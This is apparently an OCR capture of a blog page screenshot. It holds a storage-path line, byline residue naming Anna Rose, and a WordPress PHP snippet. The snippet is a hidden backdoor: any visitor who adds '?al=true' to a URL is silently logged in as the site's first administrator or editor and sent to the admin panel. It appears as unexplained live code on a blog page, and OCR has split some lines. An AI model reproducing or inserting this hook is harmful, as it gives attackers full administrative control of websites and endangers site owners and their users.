
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Published
10 months ago
on
October 20, 2025
By
Anna Rose